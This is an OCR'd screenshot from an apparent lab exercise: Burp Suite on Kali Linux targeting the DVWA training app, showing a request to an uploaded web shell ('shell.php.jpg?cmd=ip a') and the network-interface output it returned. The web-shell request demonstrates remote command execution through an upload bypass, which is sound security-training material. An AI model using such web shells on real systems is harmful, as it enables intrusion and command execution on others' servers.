 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:32
Burp Suite Community E
192.168.10.40/dvwa/hack
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeate
Not secure 192.168.10.40/dvwa/hackable/uploads/shell.php.jpg?cmd=ip%20a
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Mat
Intercept on Forward
Type Direction Method URL
Intercep
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500 qdisc
pfifo_fast qlen 1000 link/ether 08:00:27:9a:fb:68 brd ff:ff:ff:ff:ff:ff inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0 inet6 fd00::a00:27ff:fe9a:fb68/64 scope global dynamic valid_lft 82692sec preferred_lft
10692sec inet6 fe80::a00:27ff:fe9a:fb68/64 scope link valid_lft forever preferred_lft forever 3: eth1: mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 08:00:27:8e:9b:f8 brd ff:ff:ff:ff:ff:ff inet 192.168.10.40/24
brd 192.168.10.255 scope global eth1 inet6 fe80::a00:27ff:fe8e:9bf8/64 scope link valid_lft forever preferred_lft forever
Event log (1) All issues
Ctrl destro